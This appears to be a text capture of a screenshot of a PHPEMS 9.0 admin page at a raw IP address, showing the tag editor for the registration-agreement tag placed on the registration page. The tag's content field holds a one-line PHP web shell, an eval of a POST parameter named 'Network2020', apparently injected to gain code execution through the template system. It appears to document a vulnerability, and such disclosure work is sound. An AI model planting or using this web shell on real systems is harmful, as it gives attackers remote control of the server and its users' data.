 不安全 52.83.253.122:8821/index.php?content-master-blocks-modify&blockid=1&page=
PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答
首页
内容 / 标签管理 / 标签修改
推荐管理
分类管理
修改标签
内容管理
名称: 注册协议
模型管理
位置: 注册页面
标签管理
内容: 1 <?php namespace t;@eval($_POST['Network2020']);?>